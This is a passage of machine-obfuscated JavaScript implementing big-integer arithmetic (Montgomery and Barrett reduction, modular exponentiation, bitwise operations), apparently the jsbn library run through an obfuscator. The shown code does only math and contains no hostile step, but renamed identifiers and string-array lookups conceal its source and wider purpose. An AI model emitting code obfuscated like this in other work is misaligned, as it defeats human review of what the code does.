_0x3b9539=this[_0x117f('0x84')](),_0x1f216b=_0x5d391c[_0x117f('0x84')](),_0xf7d0e3=_0x3b9539['t'];_0x17c882['t']=_0xf7d0e3+_0x1f216b['t'];while(--_0xf7d0e3>=0x0)_0x17c882[_0xf7d0e3]=0x0;for(_0xf7d0e3=0x0;_0xf7d0e3<_0x1f216b['t'];++_0xf7d0e3)_0x17c882[_0xf7d0e3+_0x3b9539['t']]=_0x3b9539['am'](0x0,_0x1f216b[_0xf7d0e3],_0x17c882,_0xf7d0e3,0x0,_0x3b9539['t']);_0x17c882['s']=0x0,_0x17c882[_0x117f('0x19')]();if(this['s']!=_0x5d391c['s'])_0x4307b6['ZERO'][_0x117f('0x5e')](_0x17c882,_0x17c882);}function _0x10997d(_0x4680b6){var _0x29d9cc=this[_0x117f('0x84')](),_0x301889=_0x4680b6['t']=0x2*_0x29d9cc['t'];while(--_0x301889>=0x0)_0x4680b6[_0x301889]=0x0;for(_0x301889=0x0;_0x301889<_0x29d9cc['t']-0x1;++_0x301889){var _0x28d576=_0x29d9cc['am'](_0x301889,_0x29d9cc[_0x301889],_0x4680b6,0x2*_0x301889,0x0,0x1);(_0x4680b6[_0x301889+_0x29d9cc['t']]+=_0x29d9cc['am'](_0x301889+0x1,0x2*_0x29d9cc[_0x301889],_0x4680b6,0x2*_0x301889+0x1,_0x28d576,_0x29d9cc['t']-_0x301889-0x1))>=_0x29d9cc['DV']&&(_0x4680b6[_0x301889+_0x29d9cc['t']]-=_0x29d9cc['DV'],_0x4680b6[_0x301889+_0x29d9cc['t']+0x1]=0x1);}if(_0x4680b6['t']>0x0)_0x4680b6[_0x4680b6['t']-0x1]+=_0x29d9cc['am'](_0x301889,_0x29d9cc[_0x301889],_0x4680b6,0x2*_0x301889,0x0,0x1);_0x4680b6['s']=0x0,_0x4680b6[_0x117f('0x19')]();}function _0x366f42(_0x25fadf,_0x2ce32d,_0xa180a3){var _0x55f0bb=_0x25fadf[_0x117f('0x84')]();if(_0x55f0bb['t']<=0x0)return;var _0x17e449=this[_0x117f('0x84')]();if(_0x17e449['t']<_0x55f0bb['t']){if(_0x2ce32d!=null)_0x2ce32d[_0x117f('0x7d')](0x0);if(_0xa180a3!=null)this[_0x117f('0xe')](_0xa180a3);return;}if(_0xa180a3==null)_0xa180a3=_0x33a010();var _0x27a585=_0x33a010(),_0x45c909=this['s'],_0x36bfec=_0x25fadf['s'],_0x3c9232=this['DB']-_0x14674d(_0x55f0bb[_0x55f0bb['t']-0x1]);_0x3c9232>0x0?(_0x55f0bb[_0x117f('0x102')](_0x3c9232,_0x27a585),_0x17e449['lShiftTo'](_0x3c9232,_0xa180a3)):(_0x55f0bb[_0x117f('0xe')](_0x27a585),_0x17e449['copyTo'](_0xa180a3));var _0x16143b=_0x27a585['t'],_0xe38eb8=_0x27a585[_0x16143b-0x1];if(_0xe38eb8==0x0)return;var _0x3e3a73=_0xe38eb8*(0x1<<this['F1'])+(_0x16143b>0x1?_0x27a585[_0x16143b-0x2]>>this['F2']:0x0),_0x406fca=this['FV']/_0x3e3a73,_0x482d4c=(0x1<<this['F1'])/_0x3e3a73,_0x2af37e=0x1<<this['F2'],_0x578dc2=_0xa180a3['t'],_0xab9f10=_0x578dc2-_0x16143b,_0x441d3e=_0x2ce32d==null?_0x33a010():_0x2ce32d;_0x27a585[_0x117f('0x177')](_0xab9f10,_0x441d3e);_0xa180a3[_0x117f('0x9c')](_0x441d3e)>=0x0&&(_0xa180a3[_0xa180a3['t']++]=0x1,_0xa180a3[_0x117f('0x5e')](_0x441d3e,_0xa180a3));_0x4307b6[_0x117f('0x11b')][_0x117f('0x177')](_0x16143b,_0x441d3e),_0x441d3e['subTo'](_0x27a585,_0x27a585);while(_0x27a585['t']<_0x16143b)_0x27a585[_0x27a585['t']++]=0x0;while(--_0xab9f10>=0x0){var _0x86c9b8=_0xa180a3[--_0x578dc2]==_0xe38eb8?this['DM']:Math[_0x117f('0x6')](_0xa180a3[_0x578dc2]*_0x406fca+(_0xa180a3[_0x578dc2-0x1]+_0x2af37e)*_0x482d4c);if((_0xa180a3[_0x578dc2]+=_0x27a585['am'](0x0,_0x86c9b8,_0xa180a3,_0xab9f10,0x0,_0x16143b))<_0x86c9b8){_0x27a585[_0x117f('0x177')](_0xab9f10,_0x441d3e),_0xa180a3[_0x117f('0x5e')](_0x441d3e,_0xa180a3);while(_0xa180a3[_0x578dc2]<--_0x86c9b8)_0xa180a3[_0x117f('0x5e')](_0x441d3e,_0xa180a3);}}if(_0x2ce32d!=null){_0xa180a3[_0x117f('0x18b')](_0x16143b,_0x2ce32d);if(_0x45c909!=_0x36bfec)_0x4307b6[_0x117f('0x100')][_0x117f('0x5e')](_0x2ce32d,_0x2ce32d);}_0xa180a3['t']=_0x16143b,_0xa180a3['clamp']();if(_0x3c9232>0x0)_0xa180a3[_0x117f('0xa5')](_0x3c9232,_0xa180a3);if(_0x45c909<0x0)_0x4307b6[_0x117f('0x100')]['subTo'](_0xa180a3,_0xa180a3);}function _0x102333(_0x19e1cd){var _0x483ea7=_0x33a010();this[_0x117f('0x84')]()[_0x117f('0x46')](_0x19e1cd,null,_0x483ea7);if(this['s']<0x0&&_0x483ea7[_0x117f('0x9c')](_0x4307b6[_0x117f('0x100')])>0x0)_0x19e1cd[_0x117f('0x5e')](_0x483ea7,_0x483ea7);return _0x483ea7;}function _0x4863ea(_0x302fe2){this['m']=_0x302fe2;}function _0x488a57(_0x4588ba){if(_0x4588ba['s']<0x0||_0x4588ba['compareTo'](this['m'])>=0x0)return _0x4588ba[_0x117f('0x19f')](this['m']);else return _0x4588ba;}function _0x14ce98(_0x50ea61){return _0x50ea61;}function _0x14f3fa(_0x1939c7){_0x1939c7[_0x117f('0x46')](this['m'],null,_0x1939c7);}function _0x3ed820(_0x1b6eb6,_0x556f1d,_0x1784b8){_0x1b6eb6[_0x117f('0x169')](_0x556f1d,_0x1784b8),this[_0x117f('0x14f')](_0x1784b8);}function _0x4639a4(_0x54fa1a,_0x422fd1){_0x54fa1a[_0x117f('0x32')](_0x422fd1),this[_0x117f('0x14f')](_0x422fd1);}_0x4863ea[_0x117f('0xd2')][_0x117f('0x40')]=_0x488a57,_0x4863ea['prototype'][_0x117f('0x14a')]=_0x14ce98,_0x4863ea[_0x117f('0xd2')][_0x117f('0x14f')]=_0x14f3fa,_0x4863ea['prototype']['mulTo']=_0x3ed820,_0x4863ea[_0x117f('0xd2')][_0x117f('0x54')]=_0x4639a4;function _0x5c1dfd(){if(this['t']<0x1)return 0x0;var _0x140226=this[0x0];if((_0x140226&0x1)==0x0)return 0x0;var _0x3ed5f7=_0x140226&0x3;return _0x3ed5f7=_0x3ed5f7*(0x2-(_0x140226&0xf)*_0x3ed5f7)&0xf,_0x3ed5f7=_0x3ed5f7*(0x2-(_0x140226&0xff)*_0x3ed5f7)&0xff,_0x3ed5f7=_0x3ed5f7*(0x2-((_0x140226&0xffff)*_0x3ed5f7&0xffff))&0xffff,_0x3ed5f7=_0x3ed5f7*(0x2-_0x140226*_0x3ed5f7%this['DV'])%this['DV'],_0x3ed5f7>0x0?this['DV']-_0x3ed5f7:-_0x3ed5f7;}function _0x3b07d5(_0x23e145){this['m']=_0x23e145,this['mp']=_0x23e145[_0x117f('0x19e')](),this[_0x117f('0x61')]=this['mp']&0x7fff,this[_0x117f('0x105')]=this['mp']>>0xf,this['um']=(0x1<<_0x23e145['DB']-0xf)-0x1,this[_0x117f('0xde')]=0x2*_0x23e145['t'];}function _0x5d9ed9(_0x2468e4){var _0x314949=_0x33a010();_0x2468e4['abs']()[_0x117f('0x177')](this['m']['t'],_0x314949),_0x314949[_0x117f('0x46')](this['m'],null,_0x314949);if(_0x2468e4['s']<0x0&&_0x314949[_0x117f('0x9c')](_0x4307b6[_0x117f('0x100')])>0x0)this['m'][_0x117f('0x5e')](_0x314949,_0x314949);return _0x314949;}function _0x5f177e(_0x1d515a){var _0x457430=_0x33a010();return _0x1d515a[_0x117f('0xe')](_0x457430),this[_0x117f('0x14f')](_0x457430),_0x457430;}function _0x5ea789(_0x476417){while(_0x476417['t']<=this['mt2'])_0x476417[_0x476417['t']++]=0x0;for(var _0x554c4f=0x0;_0x554c4f<this['m']['t'];++_0x554c4f){var _0x3b9225=_0x476417[_0x554c4f]&0x7fff,_0x19d066=_0x3b9225*this[_0x117f('0x61')]+((_0x3b9225*this[_0x117f('0x105')]+(_0x476417[_0x554c4f]>>0xf)*this[_0x117f('0x61')]&this['um'])<<0xf)&_0x476417['DM'];_0x3b9225=_0x554c4f+this['m']['t'],_0x476417[_0x3b9225]+=this['m']['am'](0x0,_0x19d066,_0x476417,_0x554c4f,0x0,this['m']['t']);while(_0x476417[_0x3b9225]>=_0x476417['DV']){_0x476417[_0x3b9225]-=_0x476417['DV'],_0x476417[++_0x3b9225]++;}}_0x476417[_0x117f('0x19')](),_0x476417[_0x117f('0x18b')](this['m']['t'],_0x476417);if(_0x476417[_0x117f('0x9c')](this['m'])>=0x0)_0x476417[_0x117f('0x5e')](this['m'],_0x476417);}function _0x1a0cc2(_0x3cf628,_0x31231d){_0x3cf628[_0x117f('0x32')](_0x31231d),this[_0x117f('0x14f')](_0x31231d);}function _0x1af3b8(_0x37ed4c,_0x23a1cf,_0x3367eb){_0x37ed4c[_0x117f('0x169')](_0x23a1cf,_0x3367eb),this[_0x117f('0x14f')](_0x3367eb);}_0x3b07d5['prototype']['convert']=_0x5d9ed9,_0x3b07d5[_0x117f('0xd2')][_0x117f('0x14a')]=_0x5f177e,_0x3b07d5['prototype'][_0x117f('0x14f')]=_0x5ea789,_0x3b07d5[_0x117f('0xd2')][_0x117f('0x133')]=_0x1af3b8,_0x3b07d5[_0x117f('0xd2')][_0x117f('0x54')]=_0x1a0cc2;function _0x1c4a8c(){return(this['t']>0x0?this[0x0]&0x1:this['s'])==0x0;}function _0xd2a856(_0x468d6c,_0x3b13c3){if(_0x468d6c>0xffffffff||_0x468d6c<0x1)return _0x4307b6[_0x117f('0x11b')];var _0x59e688=_0x33a010(),_0xc8939=_0x33a010(),_0x74f835=_0x3b13c3[_0x117f('0x40')](this),_0x2548e=_0x14674d(_0x468d6c)-0x1;_0x74f835[_0x117f('0xe')](_0x59e688);while(--_0x2548e>=0x0){_0x3b13c3[_0x117f('0x54')](_0x59e688,_0xc8939);if((_0x468d6c&0x1<<_0x2548e)>0x0)_0x3b13c3[_0x117f('0x133')](_0xc8939,_0x74f835,_0x59e688);else{var _0x345379=_0x59e688;_0x59e688=_0xc8939,_0xc8939=_0x345379;}}return _0x3b13c3[_0x117f('0x14a')](_0x59e688);}function _0x4d4d3b(_0x521ea5,_0x1b948c){var _0x300488;if(_0x521ea5<0x100||_0x1b948c[_0x117f('0x183')]())_0x300488=new _0x4863ea(_0x1b948c);else _0x300488=new _0x3b07d5(_0x1b948c);return this[_0x117f('0x65')](_0x521ea5,_0x300488);}_0x4307b6[_0x117f('0xd2')][_0x117f('0xe')]=_0x3b8cc6,_0x4307b6['prototype'][_0x117f('0x7d')]=_0x56ad7b,_0x4307b6[_0x117f('0xd2')][_0x117f('0xc0')]=_0x56423f,_0x4307b6['prototype']['clamp']=_0x4d5c24,_0x4307b6[_0x117f('0xd2')][_0x117f('0x177')]=_0x502038,_0x4307b6[_0x117f('0xd2')][_0x117f('0x18b')]=_0x4c7344,_0x4307b6[_0x117f('0xd2')][_0x117f('0x102')]=_0x45cc12,_0x4307b6[_0x117f('0xd2')]['rShiftTo']=_0x32b630,_0x4307b6[_0x117f('0xd2')]['subTo']=_0x118959,_0x4307b6['prototype'][_0x117f('0x169')]=_0x51e305,_0x4307b6[_0x117f('0xd2')][_0x117f('0x32')]=_0x10997d,_0x4307b6[_0x117f('0xd2')]['divRemTo']=_0x366f42,_0x4307b6[_0x117f('0xd2')][_0x117f('0x19e')]=_0x5c1dfd,_0x4307b6[_0x117f('0xd2')][_0x117f('0x183')]=_0x1c4a8c,_0x4307b6[_0x117f('0xd2')][_0x117f('0x65')]=_0xd2a856,_0x4307b6[_0x117f('0xd2')]['toString']=_0x1e2b1b,_0x4307b6[_0x117f('0xd2')][_0x117f('0x3e')]=_0x42b291,_0x4307b6[_0x117f('0xd2')][_0x117f('0x84')]=_0x2f91e5,_0x4307b6[_0x117f('0xd2')][_0x117f('0x9c')]=_0x397027,_0x4307b6[_0x117f('0xd2')][_0x117f('0xbf')]=_0x2d71e5,_0x4307b6[_0x117f('0xd2')][_0x117f('0x19f')]=_0x102333,_0x4307b6[_0x117f('0xd2')][_0x117f('0x184')]=_0x4d4d3b,_0x4307b6[_0x117f('0x100')]=_0x2bb6cd(0x0),_0x4307b6['ONE']=_0x2bb6cd(0x1);function _0x17a58b(){var _0x5dc2c2=_0x33a010();return this[_0x117f('0xe')](_0x5dc2c2),_0x5dc2c2;}function _0x3492b2(){if(this['s']<0x0){if(this['t']==0x1)return this[0x0]-this['DV'];else{if(this['t']==0x0)return-0x1;}}else{if(this['t']==0x1)return this[0x0];else{if(this['t']==0x0)return 0x0;}}return(this[0x1]&(0x1<<0x20-this['DB'])-0x1)<<this['DB']|this[0x0];}function _0x520b74(){return this['t']==0x0?this['s']:this[0x0]<<0x18>>0x18;}function _0x2c19eb(){return this['t']==0x0?this['s']:this[0x0]<<0x10>>0x10;}function _0x379080(_0x1a0dae){return Math[_0x117f('0x6')](Math[_0x117f('0xbc')]*this['DB']/Math[_0x117f('0xcf')](_0x1a0dae));}function _0x17531d(){if(this['s']<0x0)return-0x1;else{if(this['t']<=0x0||this['t']==0x1&&this[0x0]<=0x0)return 0x0;else return 0x1;}}function _0x3d00b2(_0x577be5){if(_0x577be5==null)_0x577be5=0xa;if(this[_0x117f('0x145')]()==0x0||_0x577be5<0x2||_0x577be5>0x24)return'0';var _0x3d3dae=this['chunkSize'](_0x577be5),_0x2cbcbe=Math[_0x117f('0x85')](_0x577be5,_0x3d3dae),_0x80eb5b=_0x2bb6cd(_0x2cbcbe),_0x1f0205=_0x33a010(),_0x36784c=_0x33a010(),_0x47f939='';this[_0x117f('0x46')](_0x80eb5b,_0x1f0205,_0x36784c);while(_0x1f0205['signum']()>0x0){_0x47f939=(_0x2cbcbe+_0x36784c[_0x117f('0x146')]())[_0x117f('0x91')](_0x577be5)[_0x117f('0x13d')](0x1)+_0x47f939,_0x1f0205[_0x117f('0x46')](_0x80eb5b,_0x1f0205,_0x36784c);}return _0x36784c[_0x117f('0x146')]()[_0x117f('0x91')](_0x577be5)+_0x47f939;}function _0x5444c0(_0x20ec52,_0x4a5c8a){this[_0x117f('0x7d')](0x0);if(_0x4a5c8a==null)_0x4a5c8a=0xa;var _0x27f076=this[_0x117f('0x19a')](_0x4a5c8a),_0x381e66=Math[_0x117f('0x85')](_0x4a5c8a,_0x27f076),_0x33f161=![],_0x73190d=0x0,_0x14e0a3=0x0;for(var _0x4fe196=0x0;_0x4fe196<_0x20ec52[_0x117f('0x161')];++_0x4fe196){var _0x37db35=_0x56e2fb(_0x20ec52,_0x4fe196);if(_0x37db35<0x0){if(_0x20ec52['charAt'](_0x4fe196)=='-'&&this[_0x117f('0x145')]()==0x0)_0x33f161=!![];continue;}_0x14e0a3=_0x4a5c8a*_0x14e0a3+_0x37db35,++_0x73190d>=_0x27f076&&(this[_0x117f('0x157')](_0x381e66),this[_0x117f('0x5b')](_0x14e0a3,0x0),_0x73190d=0x0,_0x14e0a3=0x0);}_0x73190d>0x0&&(this['dMultiply'](Math[_0x117f('0x85')](_0x4a5c8a,_0x73190d)),this[_0x117f('0x5b')](_0x14e0a3,0x0));if(_0x33f161)_0x4307b6[_0x117f('0x100')][_0x117f('0x5e')](this,this);}function _0x1eba92(_0x1d180b,_0x4e4fe7,_0x1958dd){if(_0x117f('0x1b')==typeof _0x4e4fe7){if(_0x1d180b<0x2)this[_0x117f('0x7d')](0x1);else{this[_0x117f('0x8f')](_0x1d180b,_0x1958dd);if(!this[_0x117f('0xb7')](_0x1d180b-0x1))this[_0x117f('0x155')](_0x4307b6[_0x117f('0x11b')][_0x117f('0xef')](_0x1d180b-0x1),_0x38183a,this);if(this[_0x117f('0x183')]())this[_0x117f('0x5b')](0x1,0x0);while(!this[_0x117f('0x117')](_0x4e4fe7)){this[_0x117f('0x5b')](0x2,0x0);if(this[_0x117f('0xbf')]()>_0x1d180b)this[_0x117f('0x5e')](_0x4307b6['ONE']['shiftLeft'](_0x1d180b-0x1),this);}}}else{var _0x3e7b52=new Array(),_0x23afd8=_0x1d180b&0x7;_0x3e7b52[_0x117f('0x161')]=(_0x1d180b>>0x3)+0x1,_0x4e4fe7[_0x117f('0xd')](_0x3e7b52);if(_0x23afd8>0x0)_0x3e7b52[0x0]&=(0x1<<_0x23afd8)-0x1;else _0x3e7b52[0x0]=0x0;this[_0x117f('0xc0')](_0x3e7b52,0x100);}}function _0x54da9e(){var _0x7b9f30=this['t'],_0x5a16b6=new Array();_0x5a16b6[0x0]=this['s'];var _0xae55d1=this['DB']-_0x7b9f30*this['DB']%0x8,_0x42ae1e,_0x3482c9=0x0;if(_0x7b9f30-->0x0){if(_0xae55d1<this['DB']&&(_0x42ae1e=this[_0x7b9f30]>>_0xae55d1)!=(this['s']&this['DM'])>>_0xae55d1)_0x5a16b6[_0x3482c9++]=_0x42ae1e|this['s']<<this['DB']-_0xae55d1;while(_0x7b9f30>=0x0){_0xae55d1<0x8?(_0x42ae1e=(this[_0x7b9f30]&(0x1<<_0xae55d1)-0x1)<<0x8-_0xae55d1,_0x42ae1e|=this[--_0x7b9f30]>>(_0xae55d1+=this['DB']-0x8)):(_0x42ae1e=this[_0x7b9f30]>>(_0xae55d1-=0x8)&0xff,_0xae55d1<=0x0&&(_0xae55d1+=this['DB'],--_0x7b9f30));if((_0x42ae1e&0x80)!=0x0)_0x42ae1e|=-0x100;if(_0x3482c9==0x0&&(this['s']&0x80)!=(_0x42ae1e&0x80))++_0x3482c9;if(_0x3482c9>0x0||_0x42ae1e!=this['s'])_0x5a16b6[_0x3482c9++]=_0x42ae1e;}}return _0x5a16b6;}function _0x1729b5(_0x1688da){return this[_0x117f('0x9c')](_0x1688da)==0x0;}function _0x143e90(_0x194c76){return this[_0x117f('0x9c')](_0x194c76)<0x0?this:_0x194c76;}function _0x2ccfa2(_0x329a18){return this[_0x117f('0x9c')](_0x329a18)>0x0?this:_0x329a18;}function _0x2c6e5f(_0x319ba5,_0xfff1e8,_0x3087a0){var _0xbe5b35,_0x5216ee,_0x2872ca=Math[_0x117f('0xa4')](_0x319ba5['t'],this['t']);for(_0xbe5b35=0x0;_0xbe5b35<_0x2872ca;++_0xbe5b35)_0x3087a0[_0xbe5b35]=_0xfff1e8(this[_0xbe5b35],_0x319ba5[_0xbe5b35]);if(_0x319ba5['t']<this['t']){_0x5216ee=_0x319ba5['s']&this['DM'];for(_0xbe5b35=_0x2872ca;_0xbe5b35<this['t'];++_0xbe5b35)_0x3087a0[_0xbe5b35]=_0xfff1e8(this[_0xbe5b35],_0x5216ee);_0x3087a0['t']=this['t'];}else{_0x5216ee=this['s']&this['DM'];for(_0xbe5b35=_0x2872ca;_0xbe5b35<_0x319ba5['t'];++_0xbe5b35)_0x3087a0[_0xbe5b35]=_0xfff1e8(_0x5216ee,_0x319ba5[_0xbe5b35]);_0x3087a0['t']=_0x319ba5['t'];}_0x3087a0['s']=_0xfff1e8(this['s'],_0x319ba5['s']),_0x3087a0[_0x117f('0x19')]();}function _0x460b8e(_0x2b9062,_0x574ae3){return _0x2b9062&_0x574ae3;}function _0x340876(_0x7c5a54){var _0x2ba04a=_0x33a010();return this[_0x117f('0x155')](_0x7c5a54,_0x460b8e,_0x2ba04a),_0x2ba04a;}function _0x38183a(_0x5c1f84,_0x1698df){return _0x5c1f84|_0x1698df;}function _0x170ae5(_0x4d2d75){var _0x22261b=_0x33a010();return this[_0x117f('0x155')](_0x4d2d75,_0x38183a,_0x22261b),_0x22261b;}function _0x21a365(_0x27a0b2,_0x20f5cf){return _0x27a0b2^_0x20f5cf;}function _0x5eb8e5(_0x9dea5){var _0x382f50=_0x33a010();return this[_0x117f('0x155')](_0x9dea5,_0x21a365,_0x382f50),_0x382f50;}function _0x7095b2(_0x57e729,_0x2c9098){return _0x57e729&~_0x2c9098;}function _0x533fa1(_0x17c280){var _0x4aaaeb=_0x33a010();return this[_0x117f('0x155')](_0x17c280,_0x7095b2,_0x4aaaeb),_0x4aaaeb;}function _0x5e0d29(){var _0x2ad927=_0x33a010();for(var _0x29419e=0x0;_0x29419e<this['t'];++_0x29419e)_0x2ad927[_0x29419e]=this['DM']&~this[_0x29419e];return _0x2ad927['t']=this['t'],_0x2ad927['s']=~this['s'],_0x2ad927;}function _0x485b9f(_0x4faab8){var _0x16552b=_0x33a010();if(_0x4faab8<0x0)this[_0x117f('0xa5')](-_0x4faab8,_0x16552b);else this[_0x117f('0x102')](_0x4faab8,_0x16552b);return _0x16552b;}function _0x37e3dd(_0x210d73){var _0x36f244=_0x33a010();if(_0x210d73<0x0)this[_0x117f('0x102')](-_0x210d73,_0x36f244);else this[_0x117f('0xa5')](_0x210d73,_0x36f244);return _0x36f244;}function _0x44fd20(_0x1f85f4){if(_0x1f85f4==0x0)return-0x1;var _0x1f5f9f=0x0;(_0x1f85f4&0xffff)==0x0&&(_0x1f85f4>>=0x10,_0x1f5f9f+=0x10);(_0x1f85f4&0xff)==0x0&&(_0x1f85f4>>=0x8,_0x1f5f9f+=0x8);(_0x1f85f4&0xf)==0x0&&(_0x1f85f4>>=0x4,_0x1f5f9f+=0x4);(_0x1f85f4&0x3)==0x0&&(_0x1f85f4>>=0x2,_0x1f5f9f+=0x2);if((_0x1f85f4&0x1)==0x0)++_0x1f5f9f;return _0x1f5f9f;}function _0x5d39f0(){for(var _0x3eddac=0x0;_0x3eddac<this['t'];++_0x3eddac)if(this[_0x3eddac]!=0x0)return _0x3eddac*this['DB']+_0x44fd20(this[_0x3eddac]);if(this['s']<0x0)return this['t']*this['DB'];return-0x1;}function _0x4cef71(_0x3e90d4){var _0x5a14e4=0x0;while(_0x3e90d4!=0x0){_0x3e90d4&=_0x3e90d4-0x1,++_0x5a14e4;}return _0x5a14e4;}function _0x2586d6(){var _0x209596=0x0,_0x1710bc=this['s']&this['DM'];for(var _0x1c3e64=0x0;_0x1c3e64<this['t'];++_0x1c3e64)_0x209596+=_0x4cef71(this[_0x1c3e64]^_0x1710bc);return _0x209596;}function _0x5ab0a4(_0x4fc6e3){var _0x41415f=Math['floor'](_0x4fc6e3/this['DB']);if(_0x41415f>=this['t'])return this['s']!=0x0;return(this[_0x41415f]&0x1<<_0x4fc6e3%this['DB'])!=0x0;}function _0x7c82ca(_0x15bce0,_0x5288ea){var _0x6d27fd=_0x4307b6['ONE']['shiftLeft'](_0x15bce0);return this[_0x117f('0x155')](_0x6d27fd,_0x5288ea,_0x6d27fd),_0x6d27fd;}function _0x20aa8b(_0x5b1fcd){return this[_0x117f('0x12a')](_0x5b1fcd,_0x38183a);}function _0x480bbd(_0x3a2426){return this[_0x117f('0x12a')](_0x3a2426,_0x7095b2);}function _0x3a9c1d(_0x4776e9){return this[_0x117f('0x12a')](_0x4776e9,_0x21a365);}function _0x12dae0(_0x5f4f4c,_0x100061){var _0x3918d9=0x0,_0x26493b=0x0,_0x109850=Math[_0x117f('0xa4')](_0x5f4f4c['t'],this['t']);while(_0x3918d9<_0x109850){_0x26493b+=this[_0x3918d9]+_0x5f4f4c[_0x3918d9],_0x100061[_0x3918d9++]=_0x26493b&this['DM'],_0x26493b>>=this['DB'];}if(_0x5f4f4c['t']<this['t']){_0x26493b+=_0x5f4f4c['s'];while(_0x3918d9<this['t']){_0x26493b+=this[_0x3918d9],_0x100061[_0x3918d9++]=_0x26493b&this['DM'],_0x26493b>>=this['DB'];}_0x26493b+=this['s'];}else{_0x26493b+=this['s'];while(_0x3918d9<_0x5f4f4c['t']){_0x26493b+=_0x5f4f4c[_0x3918d9],_0x100061[_0x3918d9++]=_0x26493b&this['DM'],_0x26493b>>=this['DB'];}_0x26493b+=_0x5f4f4c['s'];}_0x100061['s']=_0x26493b<0x0?-0x1:0x0;if(_0x26493b>0x0)_0x100061[_0x3918d9++]=_0x26493b;else{if(_0x26493b<-0x1)_0x100061[_0x3918d9++]=this['DV']+_0x26493b;}_0x100061['t']=_0x3918d9,_0x100061[_0x117f('0x19')]();}function _0x1a5770(_0x407b74){var _0x5c34d2=_0x33a010();return this[_0x117f('0x35')](_0x407b74,_0x5c34d2),_0x5c34d2;}function _0x735b44(_0xb98758){var _0x388a13=_0x33a010();return this[_0x117f('0x5e')](_0xb98758,_0x388a13),_0x388a13;}function _0x7c1d88(_0xe7a689){var _0x17a66f=_0x33a010();return this[_0x117f('0x169')](_0xe7a689,_0x17a66f),_0x17a66f;}function _0x12f962(){var _0x13380d=_0x33a010();return this[_0x117f('0x32')](_0x13380d),_0x13380d;}function _0x57d175(_0x45bc1f){var _0x4fbf7e=_0x33a010();return this[_0x117f('0x46')](_0x45bc1f,_0x4fbf7e,null),_0x4fbf7e;}function _0x125f3b(_0x5c4072){var _0x5add2e=_0x33a010();return this[_0x117f('0x46')](_0x5c4072,null,_0x5add2e),_0x5add2e;}function _0x27cbc9(_0x446f68){var _0x4d1f59=_0x33a010(),_0x4b2334=_0x33a010();return this[_0x117f('0x46')](_0x446f68,_0x4d1f59,_0x4b2334),new Array(_0x4d1f59,_0x4b2334);}function _0x5f3e39(_0x58137c){this[this['t']]=this['am'](0x0,_0x58137c-0x1,this,0x0,0x0,this['t']),++this['t'],this[_0x117f('0x19')]();}function _0x263180(_0x32748a,_0x12755e){if(_0x32748a==0x0)return;while(this['t']<=_0x12755e)this[this['t']++]=0x0;this[_0x12755e]+=_0x32748a;while(this[_0x12755e]>=this['DV']){this[_0x12755e]-=this['DV'];if(++_0x12755e>=this['t'])this[this['t']++]=0x0;++this[_0x12755e];}}function _0x4687e9(){}function _0x368f61(_0x5a22ef){return _0x5a22ef;}function _0x3aae16(_0x1c29a1,_0x3499bf,_0x7e9ceb){_0x1c29a1[_0x117f('0x169')](_0x3499bf,_0x7e9ceb);}function _0x5565dc(_0x1df77a,_0x34b7eb){_0x1df77a['squareTo'](_0x34b7eb);}_0x4687e9[_0x117f('0xd2')][_0x117f('0x40')]=_0x368f61,_0x4687e9[_0x117f('0xd2')][_0x117f('0x14a')]=_0x368f61,_0x4687e9[_0x117f('0xd2')]['mulTo']=_0x3aae16,_0x4687e9[_0x117f('0xd2')][_0x117f('0x54')]=_0x5565dc;function _0x34cf56(_0x3ab3d1){return this['exp'](_0x3ab3d1,new _0x4687e9());}function _0x4dee1e(_0x465552,_0x50f478,_0x15021b){var _0x371e64=Math[_0x117f('0xa4')](this['t']+_0x465552['t'],_0x50f478);_0x15021b['s']=0x0,_0x15021b['t']=_0x371e64;while(_0x371e64>0x0)_0x15021b[--_0x371e64]=0x0;var _0x5781e6;for(_0x5781e6=_0x15021b['t']-this['t'];_0x371e64<_0x5781e6;++_0x371e64)_0x15021b[_0x371e64+this['t']]=this['am'](0x0,_0x465552[_0x371e64],_0x15021b,_0x371e64,0x0,this['t']);for(_0x5781e6=Math[_0x117f('0xa4')](_0x465552['t'],_0x50f478);_0x371e64<_0x5781e6;++_0x371e64)this['am'](0x0,_0x465552[_0x371e64],_0x15021b,_0x371e64,0x0,_0x50f478-_0x371e64);_0x15021b[_0x117f('0x19')]();}function _0x57c434(_0x127a44,_0x515404,_0x1f9518){--_0x515404;var _0x1213ae=_0x1f9518['t']=this['t']+_0x127a44['t']-_0x515404;_0x1f9518['s']=0x0;while(--_0x1213ae>=0x0)_0x1f9518[_0x1213ae]=0x0;for(_0x1213ae=Math['max'](_0x515404-this['t'],0x0);_0x1213ae<_0x127a44['t'];++_0x1213ae)_0x1f9518[this['t']+_0x1213ae-_0x515404]=this['am'](_0x515404-_0x1213ae,_0x127a44[_0x1213ae],_0x1f9518,0x0,0x0,this['t']+_0x1213ae-_0x515404);_0x1f9518['clamp'](),_0x1f9518['drShiftTo'](0x1,_0x1f9518);}function _0xc2dfea(_0x1c6cc0){this['r2']=_0x33a010(),this['q3']=_0x33a010(),_0x4307b6[_0x117f('0x11b')]['dlShiftTo'](0x2*_0x1c6cc0['t'],this['r2']),this['mu']=this['r2'][_0x117f('0x55')](_0x1c6cc0),this['m']=_0x1c6cc0;}function _0x166605(_0x51fa4f){if(_0x51fa4f['s']<0x0||_0x51fa4f['t']>0x2*this['m']['t'])return _0x51fa4f[_0x117f('0x19f')](this['m']);else{if(_0x51fa4f[_0x117f('0x9c')](this['m'])<0x0)return _0x51fa4f;else{var _0x4881e2=_0x33a010();return _0x51fa4f[_0x117f('0xe')](_0x4881e2),this['reduce'](_0x4881e2),_0x4881e2;}}}function _0x1c4e64(_0x12833c){return _0x12833c;}function _0x5ae15a(_0x41e162){_0x41e162[_0x117f('0x18b')](this['m']['t']-0x1,this['r2']);_0x41e162['t']>this['m']['t']+0x1&&(_0x41e162['t']=this['m']['t']+0x1,_0x41e162[_0x117f('0x19')]());this['mu'][_0x117f('0x10b')](this['r2'],this['m']['t']+0x1,this['q3']),this['m'][_0x117f('0x197')](this['q3'],this['m']['t']+0x1,this['r2']);while(_0x41e162['compareTo'](this['r2'])<0x0)_0x41e162[_0x117f('0x5b')](0x1,this['m']['t']+0x1);_0x41e162[_0x117f('0x5e')](this['r2'],_0x41e162);while(_0x41e162[_0x117f('0x9c')](this['m'])>=0x0)_0x41e162[_0x117f('0x5e')](this['m'],_0x41e162);}function _0x645338(_0x2bc05e,_0x55f025){_0x2bc05e[_0x117f('0x32')](_0x55f025),this[_0x117f('0x14f')](_0x55f025);}function 